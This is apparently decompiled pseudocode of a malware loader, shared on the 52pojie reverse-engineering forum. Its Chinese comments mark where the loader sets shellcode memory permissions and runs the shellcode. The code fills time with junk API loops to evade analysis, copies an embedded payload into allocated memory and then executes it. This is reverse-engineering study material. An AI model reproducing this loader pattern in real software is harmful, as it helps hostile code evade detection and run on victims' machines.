 for ( i = 0; i < 0x365EA9E0; ++i )
{
GetTickCount();
GetLastError();
GetConsoleAliasesA(0, 0, 0);
if ( i > 1534716 )
{
if ( shellcode_len == 10 )
TlsGetValue(0);
break;
}
}
for ( j = 0; j < 6253684; ++j )
{
if ( j == 5647621 )
dword_486CE8 = dword_484AC4;
if ( shellcode_len == 60 )
FindResourceA(0, 0, 0);
}
if ( shellcode_len == 124 )
{
InterlockedExchange(&Target, 0);
SetActiveWindow(0);
GetTapeParameters(0, 0, 0, 0);
SetKeyboardState(0);
SetConsoleTitleA(0);
EraseTape(0, 0, 0);
SetComputerNameA("noworoxugelezuyumaci");
FreeEnvironmentStringsW(0);
LocalFree(0);
if ( shellcode_len == 45 )
GetEnvironmentVariableW(0, Buffer, 0);
}
if ( shellcode_len == 4362 )
{
dword_486950 = 0;
dword_486954 = 0;
CompareStringA(0, 0, "laboyojudidujahoyuleka", 0, "buhutumecijut", 0);
GetLocaleInfoW(0, 0, LCData, 0);
CompareStringA(0, 0, "yukiyurapike", 0, "soluy", 0);
calloc(0, 0);
(sub_4010E0)();
calloc(0, 0);
v4 = *"0";
memset(v5, 0, sizeof(v5));
v7 = &v6;
calloc(0, 0);
sub_401000(0.0);
atexit(0);
sub_401120(v3);
}
alloc_shellcode_mm();
for ( k = 0; k < shellcode_len; ++k )
{
*(shellcode + k) = *(k + dword_486CE8 + 41521);
if ( shellcode_len == 1451 )
LocalCompact(0);
}
load_msimg32();
VirtualProtect_shellcode(); // 设置shellcode内存属性
(sub_474DC0)();
for ( m = 0; m < 0x15A63D; ++m )
;
return shellcode(); // 执行shellcode
吾爱破解论坛
www.52pojie.cn